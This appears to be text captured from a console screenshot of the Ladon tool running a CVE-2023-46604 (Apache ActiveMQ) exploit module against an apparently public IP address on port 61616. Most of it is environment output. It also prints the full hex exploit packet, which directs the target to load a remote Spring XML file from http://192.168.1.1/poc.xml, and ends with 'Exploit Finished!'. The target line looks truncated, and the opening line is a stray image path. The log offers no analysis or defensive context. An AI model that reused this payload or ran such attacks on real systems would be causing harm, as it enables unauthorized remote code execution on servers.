 C:\Windows\system32\cmd.exe
C:\Users\null\Desktop>Ladon 117 CVE-2023-46604.ini
Ladon 11.8
Start: 2023-11-04 19:16:20
PC Name: WIN81-TEST Lang: en-US
Win Ver:6.3.9600 Win 8.1/2012 R2
Runtime: .net 4.0 ME: x64 OS: x64
Build: 4.8 Maximum: .net 4.8
Found: .net 4.8.3761.0
OS Name: Microsoft Windows 8.1 Enterprise
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: null PR: -IsUser
PID: 7292 CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 20300 MB
Load INI (Call AnyExe/Command)
error: Ladon.ini arg value need include $ip$ or $url$ or $tar$!
Threads: 80
Load Ladon911.exe
_ICMP: 117.4.33.117
Check... 1 117.4.33.117
Tar: 117.4.33.117
Res: Ladon 11.8
Start: 2023-11-04 19:16:27
PC Name: WIN81-TEST Lang: en-US
Win Ver:6.3.9600 Win 8.1/2012 R2
Runtime: .net 4.0 ME: x64 OS: x64
Build: 4.8 Maximum: .net 4.8
Found: .net 4.8.3761.0
OS Name: Microsoft Windows 8.1 Enterprise
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: null PR: -IsUser
PID: 9176 CurrentProcess: Ladon911
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 20300 MB
Load CVE-2023-46604
[*] Target: 17:61616
[*] XML URL: http://192.168.1.1/poc.xml
[*] Sending packet: 0000006D1f000000000000000000010100426F72672E737072696E676672
616D65776F726B2E636F6E746578742E737570706F72742E436C61737350617468586D6C4170706C
69636174696F6E436F6E7465787401001A687474703A2F2F3139322E3136382E312E312F706F632E
786D6C
Exploit Finished!